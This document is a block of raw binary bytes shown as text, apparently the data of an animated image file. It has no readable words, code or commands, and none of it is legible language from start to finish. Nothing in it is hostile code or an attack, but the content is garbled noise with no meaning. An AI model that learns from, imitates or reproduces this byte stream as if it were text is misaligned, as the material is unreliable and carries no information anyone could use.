�T���-�����-bXu�҅�,.]h��j�P����r	"K�A
Qh��ů_��C.ir�JT#�,r�E���6s.T ��e��.�����M](�Z��[c	��P�����J���[TmZۊ�2�����n�č[q�ɕ_����T�-0��V3#s�@�6*g�/�$����L@-M����Y���El״���O|���t)���pCE�Ᾰd!gtp&T.�H��s˺���;�V��2�n�DD������=ho��\-�[� Z�tL��bs)��@�H	�*A�` ��2J*�(�
),aʅF�g8��v�[�S��h�����4+�:�����L� *T�rϭkd{����
k?Dy��Ͽ��ꍢG0�d0���Ҏ*%�J��P!$aƦ�NZ�2�VP@�h�@�n�UV�m��^!F�R��,�
�Ѡ_y$֠�ҭ�G'"E��4�vZj9͒S�qK��P����,2	ҴiT���l����=��#T��^�oD�QT Lk��J�Z���BT�	�-U�1
1�X93
<5s�ϊ�p�EyD�Xa�M+d��2���pA�@���ҙ?�T�/N]�,KEI��܉-3Q3���i�TP��A-|�C��_�r�*=�`�V ���+�9��6�l��n.�X�$�%	Z���a��}*�=ة �(bԘ��6+btL9�UH7�)|">F�6�7��s�?=t3Q᧪0QxrՅ�A�Uc����i�F�sg�ˊF�͙�+g�����x������ ��K��~z�Md~q�"�]���@~.!ҏW\xy1y}E%��|���A �������~������ 
��B?怛f����i��@T@P����Q����x���U�<] yh��H�5��	uaa]�B�`YXCR?�ew�a}�û<b,����Bx�|Q_Z�����r<*D�bxE,fQ�[�b=8��L�
!���E��qy%t��F8��^T_��>|�zģ�`E9R��|�+�H����!.��Bư����$��=����d&�eG^H�V\D�`S^/��0%*� H�����4% �|�"�� F�K`�R����'��a�@��%	�YL�2��@�&���4�*�QkpI A�����7�0�!��$ �8�9�q��Ep�:Ð`P#�a`EK\R<�"�( �ꌃ&�AJ�H ����iB$ �!����c;�	s��%EP�.�yR�z��.L*�w�t�u�7�1�]L#���E4H��E<�-�Ez�Zn"Eh�AQ�ӊ���hEiG��њ[�&#y�TT�DiYŹ҉�a�fE�4fz�N�r�F]�I�hX�"��%EeD��PBkX�
� ]D���UD��8�6�W��f����#6y��`/]�0~aZ����H�Sr�4�dh(��Ӝ�;է2�����5���2j\�"w��%D������`�.A��=�֤�"��ݪlc�6@�8�J5�U�K%�8�P�@؁m�md+WLt<�k]��ѽT �(�6
��m$��0����"�A���������f���~x�`0CTP�"��P��ڻ�������� �S��`�8��A�e��@+�8�f!Y�X�Að�,<"��aja�Z��"���E�!�odV��1W�
�!�x�h]DzQ:SVF����I�Q[�X��D�9���	��3��00f��0BM�Wp��{�0#)�G�V�@1<2�5�1�Ehw�Jo�tj���a;�N��U����n��W&��T�Z���uD)ld�y����w�k�fC�e��,q�@���nak�zR5����F�T�qԕ����7,I +V�v� �"<V��p��������e���aI���Enf��G����)Ԡ�
Y�"A�L��Gs-��]n����4/��r�{7�1��]"���b�/����c��x�r%�\�K��0�.l-`�4#�YH�a	' �
��.,V^��c_��yasۊa���{a�M��C���zS�#WF�;^l��"� P� v)�./�D2n- >4p��-��5������5�0ߔ�����2e8����:j��� ؁F�q����7D�����֢�6;��s�����?�5���q���Ou�a�bo�WDd����"�t�e&|��yܠ� yEB��<bG�h����?����?40�˼僾�{�k[��Q4�K5p����[2��1�C�A(�q( ճ�C�������,�(~p	�?���{A嫴��?�õ"x82PO�AO��E��"�)�\��˶w���J�q�-��.#,�ZB��]<� VȆgh#�J��;̚<�+C�A4�?�<KZ��c+�Z�:C)p8�����)yRw":`(�A��hЧ�j��7�^ȅgȅ6����k����{HCL�?�A�98d��;l��څ߲��ӳ������A2` ,�S?�<F��\��@<�j?~+���Db�?���f�4f��O�C��Ot�頋�Sš��]��	�|��s��½�Xȅr.����*,T�����b�Gc4��"8��+'}̾T+�� �i0'��A`==�0�W�)jػm�n���fP��f����]��q6��h��m�?s�yL�TF�:@J�,�I%�6B�(�����k�9[��B���%���QʉF4G\�I��^PI�|AJ�"S�Jz����.̢E�J������Q��K�(�F<GGԢ�K���G 6�96���7*���\@;z˰��E��*j�WȂFL�-��f�K�����j��,�|����,��tĳ�M̥z��L�o��gP�F��aX�G`����`Fi�f�V���Y�9���6X��4G��M�|�E,G�|N�Ҝ�b��a��<N�tN���]��6���1%8�l�L����\O����N��G��N���l8�(�ق��r�O�P�H����<PyTJm���E�tP�|����\8�<�MT ��\�΄�N������<Q]Qy4��|Q��V ��؆68�M�r��5NEQeQ!MI�Q��#EQ$��$5��T �����Q������!�R��O)�N�K 5R=�MS ��/m�/U�--R9��8��)���R�S,��.�N7T�lR&-�%]R5��9�S��F�S:mTA�T�TTK]�K�SM��+��,��+�TQ�J%-UB]�KM�"}T+�TUX�JME�Y�.�UO��U���a�U^�UaKU-�U�TWMV+VfKL��_��^�Uj��f�ְ4�beUe�Vo��[�Uq�UrWs-�oM׷,�[��[�w�UHUWz�h%�p��{�W~Lx��x��~����.� �MX�X�%ƀ  !�	 � ,    � �  � �	H����*\��1�#J�H��ŋ�9܈��Ǐ CbKql#�c��͒��˗!S�y�$6Z7�eÖ�ϟ@��y3'�YǲI[�2�ӧeJMA�&NZ*��T��)ԯ`J���UrGUc�4S�a�B�jf�L�%K��S�Ri]��Kإ]���bE:K��Yn�B�����/ʬkw�Yr�b����Ǩ�f^��s��)p�ĺ�1-����v[�7��G�~�*I�E�&��70��p��B��dk������k����{V��ҁR_��U��)���(J��Q���ס���u�S�h����{���#�4��"���H�<��mk�v[d�<SH!�hb�
Jt�,���#��2ZV"�h��)*t�&.�c+�����x��Y��J?�dA䊏�ÓTY����ʖ[63�+.F�Ød�@J��-ϔ� �)g�t��J�(Y��R ��p�� �񧠈6#��Q���N28"���S@
��r�i��v
js�x��w�=�[F��A8�̖N>���nY� �6�ʊ#�j�ƪ0
��]u-BR,*I�`�5.а% LK��[�(s,�%F��2� C�2Ѹ���[�������o�dӡ4|2��3 ��5Il®�@�L0�Tlq/����34��1*�Dڠ��L��'����*��2�'��
)�-Bf�Li�J-
[�����ʖ$��7@�tӽ$357$u��#2u��L/��"��d�m�ٲ���
�"�,7���%�����ϡ���44��7�Uc���\6�{��:���@.�ؑS>9�cSr���@��9��c�J:´@[�0D��$c�C�44i�<;���g-`�-<��?��)�mn3�Cܞ��K�`�R�X=�Y�*(�#����X���P���.x�k���������W,*Ӽ��� |�7@��l�H��FP��}��G�6�Y���1����%��ے�e����0�g�j�* ���,d)�*�Eڦ���n@$�-��(�٢#��E��@ *�y���`�e���\ 4k�ϋ��?ا4�YMb/?�C�{\rFpg��ݯKv`�3��<���C���$bi�L�!�A���=���'܀E���� � �
�}��h���E�A�X�V��UZ
��p�<YT@f�(�)�D@
��F,"D��B�r��"ܤ���aK˸��XɄ�oK4�b�F�ޡ��H���]�hZ�0�/�7�d�������1���0��HcJC�(1I�b>r=$� %/ > ���tb��%���s@�h�>�9 P[2�H��_.��ԢNT�c�r����Lmэ#�8�iNq
7[Li=v��L�	�R|I��PP-,^ra�#ࠑ�%#	cE�^�%e�#�����7���yh��q�Ә��,"1�)מ�4��c? �M�>|�R.�P�ZI�E��>��+�Yĝ�4���ac��xإ<�M��PKۚ�"q�ݐ�!wJ����_nD�	���i�" ������.�T�$��oUUھШK`o�}�3B��[
? ���jX�C���V�.2�3��ia*S�sQ���F[�-c�.` *�{��!� ������Z#w�ku@Ͷn���]]��~֔�l�/ȫ�����\�
�D7,�Ķe��ၥRC�P��g,��8}H�+{E#�r��lR늍�
����%�G���E��jZ���3u/�_��)���4g��}Q�hN3����[�z����4����/+̐��^�qK�2�̙�3�b�?b0�Ѷ谢�ǥ�JŘ�&P��ڞX�a�&&���fb����g]���r����h)k�����N�;D�&���M��Lh���k�.=MK�&`@�mk�J&�n��宪{�:���|wհV4�<��в�YS�~�ñ�41⍋y˻ú��.�b)n�˷XF��ff��`F�/@p�3��i��U�9��OѰF0f���K,j`���/�N��<����5{v��|+��nk!5A��:ތ�i��������-<�>�������;��8�x8�E��7������k]�7�n0v����dO�Z������X^�!�m�G�;�w׷-�
o]8hW
��-�>�[P Q��%��c9��W�\3@�AE�����3���ע�سզ�����a�E7Z#mz���쵹�����1�=���%0xşX�ٿ�.D���q��JJ�I<�#�yU�w�uv�z
1�b�T���7���>ob����F��?gp`�fF���l�������g:�av��&I�
p���
���V��[���#�5��V��r�ww�7s9�s�G{�owg�Wn��`?s+7p%�%$�L Wx�wp)� 
 28$��3c�2��?,2��Z�V�O$���h��o0g~�G�� � (������
#�W(0x^؅�t�vbh&ym�&b�
m� �b�S9�R -2��<�0h/ǁ/�n�ՄlՄ��(�I�+�����%�p0g(��{�x�i�	���� #�F�P��BC� 3+C�� �Cݷe�{��o����o��o����҇
� !{���7x��$� �@���P �%��4p��`h"Y�+0�`ѷ%�?c.kd"Y�L Ӈ|�w�w�(� S7�!oTxw �%`�F��{� /2�W����%
�X��}�?%�1��+.tFU�8Y��[��z�fȠs�wH�d��i�؋����&}yo�u0e��������p����p���M� ]�Nǵq�@!(P��r[�8�E�0 #�8|���M�/Œ�hoP�z� (* S��dH�Y@@\؂�`�v	t'̀�`+�S(H�E��qY7.C8v��]��q2]�%�p��u���O�w���������ҧx�*�8��w��P��'x5x� �Y�d8x�g	��k�F-�#4�>#;��1KO$p"Q`��F�掺��x{di�y��Px�*P�*rمt���Y�f��{Ixjx���*�y-�)N*t;J[2=�=p�s&�'�s!(wי�������x�bq�
�p�0x�����{�i��y�P����Ipf>�SUU�4�2��� ��%}8�QH�#hJ�e(��$��jٖ\�ǶӲ�� ���f(p�٤ǅ���`�hN�*�(4B��7���+���b�#`V  +�9D}� z�Bt�2�Թ�|7��9��ا��A�����
1��?c�������+�+�
Y*(�� E:�4�>��+���
�2
�8hb)�4��ehY~PX~���_e:�:}��8�rY���\" ���oj������w�Q8��Y��%VY("YC�@̰%`��(#І]� -�	a���B�0�$3"}1�oQ���ʁJx�g9�<��l)([s4�������%�A�M�.�1H�\�[7�Z�m�c1��%j� � �oz��:����Y�|
�~j�z�%z��%�0�0���y�i�0{��x+!���� � HJ`-�U�q�Q�����8����ڪ%����Y+��������� e[��)	�����n[��	��Ty�� ~�PwTR�dQ�9U?J(a� ̀n'	��V���n�ڧ�x�~j�\�U��%�������������+�̀?q2���fE��jp�:$$U�����4���1���y~Ih�2��ʯQد�
�u{��ʫ�pۓ� 9���{����j~�f�-���������v�� ����M��mj��"�n�j�2��Ъ���N% 	�п�ۿܰܐ���{+�|�
���0��Q ��� 
@�eE� ����_�� 5B��j��ca�6������:�ei�X��<ʵ���1��y���>lc8%��D�õ`ȗy��;&P��u_��.|�4\aJRe��J�m�C��G�����G����+}��Zx	+��p|��� �i�wɭ�4
��
c��նfe�M�U� J�$���8;%
R�
�j~-L��;S �Y����k󉍢��d���ǿf���;�!t�t��P���u
�-��MpG�d`��%�*��ɒ�)��ʋ���)���
����͜��7�Ӻwp�wi������XX�Oe>�I:�`򎸈�,�Րs�{�[���ɨН�Ey,���+	���o{�5��ŇzԱ��b��b�|�wX���d-$JU��7l�S{��
���w�����k#�����,В �u��w�4�����˭v{��x@SIWdXYt7!��<Գ��:�g��!x�3�ə,�Ļ61�
²�+��������(��nd���
�w�X�sm�ŷ\�q��
��*�&��Y��&����h���������q
a��_p	(�؎�ؐ�J*�
�k�h����� �G%j�d\����|}�%{~f�N��0�z���@��ܝbi�ƫd��ʫ�EZ���b��\�o�|p�u�B�WR��4�]�'x��R�C���j~����'�)���Mt��[������Zx8� }�ih�M���i,�@�E^D�%4Y�J��<��+S���RM�=�1Z���ǽ=��M���g���=��ܘq�6f���P-�T!l-�w��џQ�s�ˬ��ؤy��]؇��ɻ�(��-�-�B� (� ��{�m���8�t'�jX
����MM�A\�mv�׹��=���z������Qx��,��]�_��5������Q�SL�7��P˽%�p��%��tm��"ƅx�17lu��`��ݗ�(�σ�p�ϿТο�΅�>�M+~,�b�p~�&��H� %�iVdL� �jX^O��,���M~ (���6�w��n��N��{���=ͦ�� @20��p�9J����W�f��XD#C}��{w��k�u閮�y�h��-�]����d� �dk��9��9O�t�9x�
%��l���Wd��>�a���N����s!/�1�湝ը����%�p��2�����)��[���p�wh=�w����=ڷ���h�0��-㓎���'���P�� �l�����M��H���󷰺�7�̐iPTE��p���`��!~T�V�N�{��.�w������{	
�������������:|<��\"�|i���in���@��v��h��	~{���}�����}��x����_p���'������	� �)|A�{HZ�i��9���dv��'tߧQO��n�����o���۟o��j'���Ԟ��-�衟�0|�W�\��x�;�l�H�P QDb�p�¥��Æc1�E��._�baԅ��Ǎ7�l��$*�y(P���/dʌYs�͙���)���f��e1��GI��*Eq����Q�.����2�,ۊ�+��RH#._�b���PĄ�Ε�Vmی
����'a�DM�� �$F|8�NI��pl2�T�Hup��n��)�
�*V��.��j�kaSf�e+����q۪]�bȏ�'.��I�*O*У@��4���uņ�鑩��
�΁�:nE䥔M>�Z�
���6���	�\�LY�lZ���H���r(-qI��<�����B���qɘv�'y�02A�2�
f(XF����DT< m)���Fs����3(݂L��!#���c0��1I��
)I�/�$ :�l��J.mq�/��%.�b12ٓj�Ш��M���J��ʲ+-��H��T�.?��	���8T�t���Q�D��3�� ��d-4�F���B�j��,H�촳�)Jr&q��������mP	��-{��W_�<AL�$�@�ҐU�$
LcqܼͥjZ.��ԃʳ�%�
4�n��[=���
��$�q�]nVxW^z㵷^|ｷƓ�ᆀc��dYv�]�ͪ����Pa%%;��K! ��A�Yc�U8[Q�̠(șZ���dcPYe�Wv��]��$~ S�q�ԤT0��c@���v�h��&zg�S��?��������\����\CA�����{l��\$���(�.�m��* ��!�XAU��V�1����k,݂FI�VH|q�g�q�#���(~A��2/@��Oe��f�=��E�t�Oof��mn4��Zk���%j�g��\T���w��~xࣈ"��"�,
Y���g^z�_������O/�A���FCV\��Vm�p��w�}������W����7w��i�s�P�$`�
Q?�)�bT �.+*�/|��FQ@fP��{����A\�0���J8B�PA���]H�E�P�3�aAp��x:���V7	�oB��y�Ô�� A������h� ��B�-�vh"	Q$��߈AJ�  �Q 6P#��F�#!�
�( Ņ� aXc$��v �� I���K H��i�����7�`�9��F$�1a�E C:�eD�� �A��G@��%-gi�Z޲�� t93^d��%�Ƈ@�"��P&��L�"�6��/�yMl��2�d�f71�`dԘ9�YNj Cs�#b��2�'�E4�iOgl���P�=QẂ,B ����Rb��'d(	�7�۹3�j��7���AE�fG��" Ó�Hg4��Nj(��h,ߩ2z�L�1��6��5��H�3fZLE�C%$3�
ͣUVa,B5��5x��,�7��l
#��FW��&��$UFP"Q�#�4�'M�R;����+-�ٌ0�@���IHD���/$��.��"8�N�/IP���2��դ�R�qP���HN�ZR��f	�0�T�l�xpZצ�۠�� 8��
dm�_CH�f2�
B.q�:�l����/�6�`���5�A����Į8IJ�h�����L��W�D&��1vk!���~]���k\��7�%�_�iM�j���4w��.v�mjW)��)�ʘ.b`�� �$����*ST�EhFmӑ׽�8����~�J�
m�v(B0��k: �#&�plM2 1���4Vj2|�����B�ɴ��Db��׳L.�B���A.t�&,q�B^����$���"HR��l�(�Uu�X(=�2 ܾEh8���)��@�բ����jk���8���@q���JcZ�;� ��`NW��d��;���Ŧ����F4l�>8c��e�bF-���2> �0/��.]��3�h�)?=N��d`�bՀD�z���<i����@Ӵ���ZQ�چ2����"R�_���������i{k�E����P\���&�8+4�0����N8:�L�X����3�����+1�P�H��by��}re�ف�ha m8��6 ��\T��� �"P�Ehw�f��� ߐA.�ZT����_xA�\�[of�)m�zכ�GWc���^��O�f0��v��Ӝ�� �]�V���uJ���W���?+�_��w��&�?���ŃY�ˮ	�|MR��j	DYHb>1���Eb�õ�Y��d0�+ԐʵV8�mU:����{����@�������`�?40������C�Վ��j����\}���\%�	�p�����ƛAq|Ny����3��֓U���O<��| t��[(�+�����B5�>k��þ�
�Yj��H�͚`�W 	{z3��)�a�\����.+#��2���H�2��
@d>�>$0���c���Ak۹@��6ۮ�#�#)t�X����;�����+e �f �B近�����Ӏ�3�z���[@4��pҤ�j=�0
�E�5���7ԣ@��t8)w�ApU�gP����{:g���1�x��?0���7X�7X����,�DN��M�@p�*�(�����)�7�Pd���ó��Z{%�����D���P�:9I��I��}{!b,�E8�\H��{�c�EX�`�F C`�b,�z��a���)�\��Z�F�)���Fs@��6����ɂdLFq���ɠWxG�KF�k�-<G~�a(v�!o���W(�o�?{�����,��؂p:,:�B����Fp�F�\��,�B�G������<I���!���{�w�g��G��{tI���g��G��5`�fȃ�G�dI�|�a�H[$J����lJ�S�gI��AX��|F�t�\8J[��\�J[J�T�d�ȍ<[�ʭ�H�L�gp˴dK��K�\K��J���gDʎ\Ȧ�K�̰�Kg$L����d�KƤJ��K�LLŜLĜK��L��L����L����/���M�|��<L�,̲�K�lM0<J��̗��d<�ڤMٌ�.X�ݴ�ެʭN���MX��\0N�tM�C�,M�4M�<M�<N��M[�N������H�N���dO��w���N�<��\ϫ��N��M�OITLzx��|��<��N��O ����TO�D��L��\�����Ϋ�P�lO
�PI4���P�$� UPE��<�u�QM�_QEP=�	�����J�Q`O�P�lQ-�5���Q"F=��.��%��.�'uR(�Rh,R+FuQR!���R0�F-EO%eR�,S'=�%}�T0mSi��=Q/uS:}�%UR<}R=�S>��:�Ss��%=�&]��,T@M�s,S=��5eTE��s<T-�%�TL��F��TO��K��/ !� � ,    � �  � �	H����*\��1�#J�H��ŋ�9܈��Ǐ CbKql#�c��͒��˗!S�y�$6Z7�eÖ�ϟ@��y3'�YǲI[�2�ӧeJMA�&NZ*��T��)ԯ`J���UrGUc�4S�a�B�jf�L�%K��S�Ri]��Kإ]���bE:K��Yn�B�����/ʬkw�Yr�b����Ǩ�f^��s��)p�ĺ�1-����v[�7��G�~�*I�E�&��70��p�v=�lM�X�[�v-tݼs��O^:X�)8S7[5�C���we�<�����^\����̶�J��u�m��G�[�1H��
���]��w�Y5�VQ�e��,Z���,�-u �(����I�QM#E��"����#X[b5]�ր$fs�K�W$x���ok��䓳�H�TkdXb�H)�E!4��#QЂ�kt�S6�	����)�t�)g�<3��%�X�d)���
B�Zƀ�Kŀ���F
B!�D�gAy���v
�#:���3�xj����'��x����*땅��Ȭ�~��3^U���X�e���L#ؑ����2@��z��,�X�-l����X	E3��+� YF!@�*�n��镁���Xf�C*������o*�^��,�R��h؊�Wv�1,��P��4��;#����a����\i�ll��(�F��(X��U��)�r+�<��X�@ѠR Y�[�4H'=5�L���@���)7C�"?#1[_�Tj��M��n�X��/�4Bƨ����t'�l��KA��"��}��n�����YR�x�\c��/I3��
�قf�L�m�B/�B��$���27�� K27Pcq� �,�������.|��}��	yבo����v|�f�b��IX��6��L0��-���rC/w'3�Ƭ<��/��/����o����B�<d�H��{�-$'��٢#��E�j)�Z+�ܠ�0�9��C H�1g8�z� 4D��%cGW���;j���]�����P��R�vE����y���$bi�FL��A��*K��X�B�i�K�s 5����|�C���qY�Cm{�~���o���8GT�����Ј
z����� Y�B�!Mlb8@&>�Z�|V�r��Z0@��������.��5�X�;e���%��z�tG��9 �5LF/h�ǿ]�Zʣ��9B!K\�4d��f&���Td��pE�p�1:Z�4pAڮ�S�p4�[�GC`��^Y(ʤf�	�Q~�П���4-��r���@�Y@[���@:H�.�Z��.����7�M0����8-��$ح����
u
R��K�HExP �9��3_N�ֶ5j�X{Hԭ���h��e0��|*D�HE>����(G5�Mo� h�H��Z(��+!O -HuOp��_/^�4T�#��A@��PC�ݐ������ԝp�elU�.� < R�Z 	�U	Q�:���T�����v�D?dɬg rD-*Q�Z�%�6�-� zتJ#Vp��G9�Ql&��`@6�Y��9W��M_/�A�n��_+д��SY��aq�L�6����Qu1H_�Xz�<��8ֱ ܰQ�j�ٴF(Ey�S�.����x��;\��%{q�p5C	����g���DŅ ��W#����M� �1(�9�E�c�@�$��I��	��	'��@�5np�Sڮ �gʢ���jL�&cE�9�Җ�Gd�{%�^�Ƃ^�-���'b)
�B���2�����	�7gD��x�35�.j�@����*F�J�b���	i��B;���j_���Z�[ޭmq+����S���+�R_�v06U���Ǘ��/�
�i��/���G8^��|��_��G?Rr��_ˋT[����31���iK�����.�=@3_�z%��}��f6�W0�0�n7o�g��g��q𹲕�˷.%�h}�{߮�c�T#�\&FR3�iih��J�t��<�h3���.p�r�{��7
(�Qs�ڱ[�en*��(*�����Ϛ�~z䳤�ul+wz�M泝m�/G;�G�v��=�jLTKJ�$,���p�2P`�e����^��ݽ�$�/g���N�ʹ|߳�w',����v�W�������]6��i��⒳� ���TTTV/�-.	g����^� &1�Q�Sv�����L����/	�_א~qv����׾��U���ޤ"���>���mo"\+��-�q���(���a���l����[;(.>M\M���.s����b�"j����1�����C'���G����?1�~���B�'��f7ym�;��x%� (� �@�Y���}�d2/�G��?S#�b{|GX�V@wDF��6m.�m
'|��{'(o��y��|Ї
*�9
ȃ��|�g	��q�Uj&�~�2S��b�
p#;�GA# R�`�0
�^��wȰ^JxAge��T,�wG�T�2
��1Ar�2����|y�q�Ej��"��a�WC���R�@���lX�fD�F|��3h���38f�v%<`,:�D؃E�0�B��ȇ涄��R_8�P ��Z�; ��V�����C�0��7mՀt�x�0	%q���'|m؆�`y`�W�=��|�'uHI(�A�|��x���&�Y^X(��1!���%q8��G�()1`��ǖl�V���T���lH|cF��Xm�_���8mB�;@8���* 5��%P���`�0��
��K8#.ɵ1� 5ʰ��4;'(��
C�0 $�~�8���t��[J��,hmFw���gs`���|�h&�����}�|�`�Z�R�;���[.��zЀC�8I#��b:�����U�B�L4���8fi�~ِ	��h�ʂ%��).(���Ƀ+��ّN��(� ��SX�x;#N�c`� � G'eCɰOm�PS�X�}7�H7���x(����~.xFi��p��Zf��<(��
� �7�˧�D��UW�&�g��ϵY�P72�:.�)# ��H���P��m�Yq�h���|y��	|�`��]��3�Ƀч
���؟{H}��;�4N#�Y%�Jd5�華Փ�p�E|��w(X�Y����EW�硶�}�+�Ã���Ჟ���w�↙#�%sPID`��:s3�6=�R�Y�4�A�xijP��|�{}ِ	��Nzp�9(hG'���P�
 �+�_�`:�b������ �P�4��)J��v7 ;��][�P8�0�
��b����m m�I������&��؛��VY .Ơ %p�#���*��ک!).��Pf4���I��4OFK'� �)PB:��9�Ɇ��z��P���(��`�Y��۰��� n���  �f���ʬSS�G��"�z�zp܊셂:P�ʡG)��
�nS.��2���̰�TS vЎ ���:PWw�4�J�� ��@�k�s��2��*��y�F�e�ʞN�����x������� ![Dh	�*�ʊ�
��އ���
���M�� .��J�`;{��P7n�:mC/h���7�����W�F�z��*�ۦ�	�pS 	� 	ܠ���|zH��r`����g�s%�X�@c4ՙ6]�:a�J��%EK�+��z�w��G��Mz����ZQ� �� �ฐ��������(i�GDC��cPgI N�c���4��`o��6�V�bؓG���x��w
�O;�ۡ��Z�F �+	Y�|Z���|Ȼ��h	��Yp��n�e��Y��Y��`z4����G���=G�繆�s����{Y���R����K�t��+	�{���|�˵���Z:�dgPr�EMcg�`gqF�����E�*.��C��3xpR���F���S��R�հ��+� ���+� ��|-\�.���}��
(�y�� ؄ ��4�M�N�cv�"7�	K�`�c�m|g��
�ByDI��I��
���-J���%@�PƩ�%p�l��@eٝ�)nmFj}԰\.������fy��O]	�c����I�E嚻ܷ}��Y/#  Qg+p��Ɏ��̉�ɩ|}�
+d�!wre4F_�TE���ף�4`N��Y~CM�X�V��)�/(�O�Ŗ����� _��X_P����ۿ�Yﴒ�@�����un`��c[�M"�c<B���+�0�,����Ai�W����&��#웡�%Ǫ�|��ɏ+����{��@Y�e(@g�_@<��3�$J�,B<��.z�{Him?�����ؾ���O�r�
���[�ɘ4�ݘ���%���H�O�%v�1�Ї%.��A(�Q��M#%B���X�W�*�jҳk�̨���V�� ���YK �@���|��g��nZ�ge7�ƕA��6׫Y��6�z%h�bA��J��AG�'}ҔH́	�V��W��0��e�+@�]�o|�0���Y�
��n�PW-(�	��X4Jpg��ر��ڞ'�����F�T.���lt��?i¾��2֌+�������9�!'����/����t�qr�QA<�I-V���Pɇ"�|����x?G��:��p�(��)�����ǸcM �˸���;�D�|<m��.���X�F����?�Q�]���Z���R��3�۶kPj��溨�'��[����=֒@�&��(��g<}i�Z# 5Wr^�Q�vr���� 14},�u�PI/c���k�'x�������R�Yr�@�_P��:u<��X�����ub�n��QP��5c�.@\�3���
h@���ޓ���Fm��j�Vm�=����-4��4�b��m�]Ɛ��1��,�3���q^ׇ�F��E�U԰��6��_���
g�t����N�����]��	߈>��������-_@������D�fF����q%@��gnHH����S�Y�R՘�ޮ���{��^�������~�i�R.0`-��}���ɾ���;������^u�I�G����E��A�L�~}��H��[�����k�Q..��������'��p�[��]2� ��>}�� XI}����u���U.�AD+�j�K^�·eG��
���Ȑ[ݛy'0�n�+`�������J9����7
 y��@0vr���I_�X��䪻O��D'سn��]��ҹ�
<�ؽ�� �|��~���)��ߦ1Yo��'�˹��R w�1�ʚ{�=��9�B��$�T@��@��	)��Ⰺ%Q���_�o�d��0�. X�W�qZ�|o�ƣ�fa�]U���חF~��x����	���s?����Q�
�������>���$�7�X���}�����e��I�A�O/�p�9��pϐ��E�A�|እk`Abu[��V,bQ@L���6TQ��B���!E�$YB�II_.iDU ��(��bp��-f�2*�`��M�n-#���H,E� c� ��"F5�-\W���z5V�X�*�K��i�-ؖlC����`��#�/��"/	%�>JŒ�Mn�2��ys3�ܖ�@���eL�8E�"b	EHP ٬�f]z�����:=�!�C]Q�dtV��K+<~,q�w���}�$�#��W�Ȩd&*
(��ϟ6g�0Ԩ	�&.�XJ�sԩ�}��
q�W[��W]����-b
������b���c�A�Zp8���	Np/�$8�I�[�1�V�����i�e(����2��)��#�!���5��:�4�pAk�!�:H�q�����i�B(���9*+�0�4R 0o���Zvj,��+�[�B F8�����j ���*, �R@>�"�@�DEA�
��PCE�t�D�X)#N@)D	$ؐ1�2]�2��Z7�|����4!e��T"Yu���Fˍ��Pqf����DW^w��W`��a%)a<[����mOS��J����B@T���"�B�O��V��<7��,s���m'bE#g�w^z뵷^���KP� ���ԙ�
V�`�8������^�3ճ�r�W�x��8&mH�z���Q���d�Sf�L>9��Pyf�
h����T�b��ǝ�=whu�'����a��v�i���:�@��A�9��zFx��T(@��6�l��`��A($���9Kc���8�V;ֻb�Om�FFzp�7����%��)���"�|��w��zRΝw6�����Et���r�SW}u�Q�n�a��n^���v�e����{��w�ݞ]�V;�t���I��ƃ�~z�Ax]w췪����~^w�)
$�"�w���ˏ�E�����~��@&����?�(�,{��YBvF��������@\�"| (����A�����`�A��$(B�QA2PC�LE����,B�0F-�aC[����	l�C �?T�͢b.!�.���]����.��S���8�"���/�a!�A��"�(�-j 5vA�6�Q��_T�0�p�6��SB
��`���0��b��
�@^|.�|��6�1vQ�� c��P�-�p$�bE�8jL�q�c�Wʊ��P����[�r�#[D��@V$���3�8�B,q�Tdb�	�eFQ�K(�H�h�� ö�E.N��wQ5; C�� �8Ԡe���P����Z�r�|T?q(�A�0L�� *�
 ���܊x��M<t�ț(y7�.�*�PC���E\Ќl��'�L5LC�� ��BF���+X��A��( 	��
5��jE�i='2A���sfS��T^LQ�S5���;���E cK���S��J��`�a����	�h,uvȡb�Z�a�  ���q�(S���b$Q�"v��D�D�Nk�4��')��I�R#��L�1��w%�t��m�y��3��ڊ>����*cX ڡ|�s@��M��]��DN�Ro�1
�+B�Ce����+�-�Y�a��D�(�LX4�$�D#JâW��5,,�+R�.���nf���� R�J`�a}���-�1��	`�ҵ*r������̌��A�J��Q}*/�I�E����$� �_0@���:U�Ƶ�r�J@LZ�̴�LG lpP�R���Ǜ��&9Ç��^A)�`����/��@`v�**�( �N��ti��e�Č�yCcD9�F��������V��33�18;�A��@�d�P���qb��4lp�@B�;��J���_.d��0�H� �^�ȰE���jWG4�L�dFI ٣�sW(�[�, �*�F�)����fc��c��g���Dŕ��LX�9���*z�d���َ���U��Ј��n1ZF�zR�w�� �U��iU�2n������F��3d��m������d ��ö�u��y�j�v��*,`Y�qh�č>k���0؛�!ܪ��1���˿��[�-�;��64�����a��, ��@�lG�����a���⼀���P��"�$�\�����Է
��Z�2'�]�RO�wt�a?#׉,�廪S��S���x�/�qsbě��G��U�c���q~=�tDl�F4�aD� ���p���-��"ᴄ3�
�/}釷x��qxYk<�$�����x�{������ixCv�^����0� �h���klC|"�t�9�0 �|f�g?q^�C����0o��Gi�XD��۟��_*�P˻��1�@Ȃ����C��A���:��k�ث���[?�6ٳ����	AՁ;�4t��K���;�����@���;��� ��W��0�A���g�	A^�=�C�:��LBԀ,B����Y<8ԑB�Yh+Ah���)���g� t�TSB3�����SÎs��B8�z�7�B����-��W��\��B�B)0)<=1�A?�B��B C"��3|D4$C2�o��o�K�DK�9-��J��G���¸+�N|�ox���,�C�C�L$�\��a��ox@R�Eh��M4D��C`CX�H,�dBd�a��!��EC^�Ӌ��F`4DY�FlF`�Fh��oGp�FmGh��1,Cc\�d�aFs|�\���G{�G|�Gz�G<,�k�GH~�},��FbdG���ed�T[��;Gq�G<���3����F�Go�Hn,G�DH ̅�,I%L�w�G��G�lI���m�Hl\ɗ��4I�4CXX�e�a@�a��i�E�$ȃJ1ʤƟL�0̅��J��ʥ�J��ʜ�J��ǏF��I��G1�G�,K��J��J��ɞ�J�˰|I��F�t˺�K��˼�˵��3�ƸL��H�$K��K�|Ġ\L��ǠtL{|L��Lȴʠ����e�̝����I���\M�LL�|D�̸��q�K1���F�Mp<MۄDڜM̜�ݤM޴�����ܤ�����IX���L����|�b|Iz���Ln���N���لN���,N���l��$���L�D�����|�a�N�,��N��������O������L��Pc$O���<O���dP�\F��u�M
���<P���l��LN	��uT���a��4ѝ��T�]QMH��E��O�PUN�Q��Q�4Q�D�}P!5Q�Q$U����PMR(eG#-Q*UQ+�R,��(�҅�M 5��DQ0�.-ӒR+5Q4ES3mӒ��SuS:5�4��S=��9�S3 !� � ,  w t  � �	H��A� @\Ȱ�Ç#J���b�WYh�1�Q� �Л�p�?�(O�Li��K�cZ��h�L��
